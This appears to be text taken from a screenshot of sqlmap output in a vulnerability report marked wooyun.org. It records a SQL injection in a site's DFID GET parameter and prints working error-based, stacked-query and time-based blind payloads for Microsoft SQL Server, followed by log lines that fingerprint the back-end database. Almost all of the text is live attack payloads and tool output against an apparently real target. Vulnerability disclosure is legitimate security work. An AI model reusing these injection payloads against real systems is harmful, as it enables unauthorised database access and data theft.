 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
Place: GET
Parameter: DFID
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: DFID=RC' AND 6445=CONVERT(INT,(CHAR(58)+CHAR(104)+CHAR(110)+CHAR(99
)+CHAR(58)+(SELECT (CASE WHEN (6445=6445) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
(58)+CHAR(109)+CHAR(113)+CHAR(101)+CHAR(58))) AND 'sSpf'='sSpf
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: DFID=RC'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: DFID=RC' WAITFOR DELAY '0:0:5'--
---
[17:30:44] [INFO] testing MySQL
[17:30:44] [WARNING] the back-end DBMS is not MySQL
[17:30:44] [INFO] testing Oracle
[17:30:45] [WARNING] the back-end DBMS is not Oracle
[17:30:45] [INFO] testing PostgreSQL
[17:30:45] [WARNING] the back-end DBMS is not PostgreSQL
[17:30:45] [INFO] testing Microsoft SQL Server
[17:30:45] [INFO] confirming Microsoft SQL Server
[17:30:46] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org